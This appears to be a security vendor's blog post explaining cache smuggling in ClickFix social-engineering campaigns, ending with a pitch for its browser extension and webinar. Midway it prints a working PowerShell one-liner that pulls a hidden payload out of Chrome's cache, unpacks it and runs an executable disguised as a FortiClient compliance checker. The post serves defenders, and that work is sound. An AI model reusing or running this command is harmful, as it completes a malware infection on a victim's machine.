Attackers are using a quality-of-life browser capability to smuggle malware from the browser onto the endpoint—but they need a way to execute it. Read more to find out about cache smuggling, why it’s a modern browser threat, and how to prevent it.

How Cache Smuggling is Used in ClickFix Campaigns



Cache smuggling isn’t a theoretical attack, it’s being used right now in the wild. Recent ClickFix campaigns, the same browser-based social engineering attacks making headlines for their creativity and reach, have leveraged cache smuggling to silently stage malware on victims’ systems.

In these campaigns, the malicious payload never arrives through a visible download. Instead, the browser’s own caching behavior becomes the delivery vehicle. As the user browses, visiting a compromised or malicious page, the attacker’s code is cached by the browser. The malicious data gets stored locally, hidden in plain sight among legitimate cache entries, bypassing most network and endpoint defenses.

This technique gives attackers a quiet way to smuggle executable code onto endpoints without raising alerts. When paired with ClickFix’s social engineering lure—convincing users to copy and paste commands into PowerShell or another terminal—the attacker achieves the final step: execution.

So what exactly is browser cache, and why shouldn’t IT or security teams simply disable it?

How Browser Cache Works



Browser cache is a core part of how the web server-and-browser relationship works. It’s a temporary storage mechanism that saves copies of web content, like images, scripts, and pages, on the local machine. The purpose is simple: make browsing faster, reduce bandwidth usage, and lower latency by avoiding repeated downloads of the same resources.

For instance, when you visit a company’s dashboard or SaaS tool, the browser caches its JavaScript libraries, favicon, logos, and style sheets locally. On your next visit, it loads those resources from the cache instead of fetching them again from the server, giving you a faster, smoother experience.

Cached files are stored on the endpoint itself, though the location varies depending on browser and OS. For example, cached Chrome data on Windows may be found in C:\Users\<username>\AppData\Local\Google\Chrome\User Data\Default\Cache\.

This local storage, typically unnoticed by users and unmonitored by security tools, is what makes cache smuggling so effective.

Why Cache Smuggling is a Stealthy Threat: No Explicit Malware Download



Traditional malware delivery relies on a file download, an event that security tools are designed to detect and log. Cache smuggling breaks that assumption.

When a browser caches content, it’s not “downloading” a file in the conventional sense. The process is implicit and trusted, part of normal browser behavior with no user interaction required. Most network, web security, and EDR tools don’t inspect what gets cached, because it’s assumed to be safe web content. That’s the gap attackers exploit.

Malicious data stored in cache never triggers a download alert. It’s written silently to disk, to a file location so frequently written to that it’s often ignored, and since it’s part of legitimate browser data, it blends in with other cached files. To make things worse, attackers can obfuscate the payload, evading any basic endpoint scanning that might look for malicious binaries or strings.

The result: malware delivered from the browser—silently stored on the host—without the user, browser, or endpoint protection knowing. Once cached, it sits dormant on the system’s filesystem, waiting for the right condition to be executed.

The First Principles of Cache Smuggling: Store, Execute

At its core, cache smuggling is simple: store malicious code in the browser cache, then execute it—somehow.

It’s a two-step process:

- Store: The attacker tricks the browser into caching a malicious payload, typically disguised as a benign resource like an image.

- Execute: The attacker then uses a social engineering or execution trigger, such as convincing the user to run a command that retrieves and runs the cached data.





That’s why browser cache smuggling is so tightly linked with ClickFix campaigns. In a ClickFix attack, the victim is persuaded to copy and run code from the browser, often under the guise of fixing an error or completing a CAPTCHA. When the victim unknowingly executes that code, it can retrieve and run the previously cached malware, completing the infection chain while evading detection.

C:\Windows\System32\conhost.exe –headless powershell -c “$k=’%LOCALAPPDATA%\FortiClient\compliance’;mkdir -Force $k > $null;$d=’%LOCALAPPDATA%\Google\Chrome\User Data\Default\Cache\Cache_Data\’;cp $d* $k; gci $k|%{$c=[System.Text.Encoding]::Default.GetString([System.IO.File]::ReadAllBytes($_.FullName));$m=[regex]::Matches($c,'(?<=bTgQcBpv)(.*?)(?=mX6o0lBw)’,16);if($m.Count-gt 0){[System.IO.File]::WriteAllBytes($k+ ‘\ComplianceChecker.zip’,[System.Text.Encoding]::Default.GetBytes($m[0].Value)); Expand-Archive $k’\ComplianceChecker.zip’ $k -Force; & $k’\FortiClientComplianceChecker.exe’}} # \\Public\Support\VPN\ForticlientCompliance.exe ”ClickFix code that grabs malware stored in cached browser data.

This pairing—cache smuggling for stealth storage, and ClickFix-style social engineering for execution—is what makes the current wave of browser-based attacks so difficult to detect and prevent using traditional defenses.

How Browser Security Detects and Prevents Cache Execution

Preventing caching would technically be possible, but it would have serious downsides. Users would face slower page loads, higher network traffic, and a degraded experience. It’s the classic trade-off between availability and security. So instead of stopping caching altogether, modern browser security focuses on detecting abuse of execution—the point where a cached payload could become dangerous.

Browser-native security, like Keep Aware’s, monitors the browser environment itself, where this infection chain unfolds. Our technology detects and prevents attacks that rely on social engineering, such as ClickFix. For instance, when malicious sites attempt to:

- Populate the clipboard with suspicious commands, and

- Persuade users to paste code into PowerShell, Command Prompt, or Terminal

…our extension sees that clipboard activity and the suspicious prompt and flags or blocks it before execution, before endpoint compromise.

By understanding what normal browser behavior looks like and recognizing when it’s being manipulated, browser-native security bridges the last-mile gap that traditional network and endpoint defenses don’t see.

Final Thoughts

Cache smuggling attacks demonstrate a broader truth in modern threat evolution: attackers are no longer just targeting the network or endpoint, they’re targeting the browser experience itself. The line between user interaction and malware execution has blurred.

That’s why the browser has become not just a productivity tool, but a critical security risk, one that must see and stop threats where they start.

If you want a deeper look at how cache smuggling, drive-by downloads, and other emerging browser-based attacks bypass modern browsers’ sandboxing, our latest on-demand webinar walks through real examples, detection gaps, and the top threats targeting the browser today.

Watch The Browser Sandbox & Its Top 3 Threats here:

https://keepaware.com/resources/webinars/the-browser-sandbox-its-top-3-threats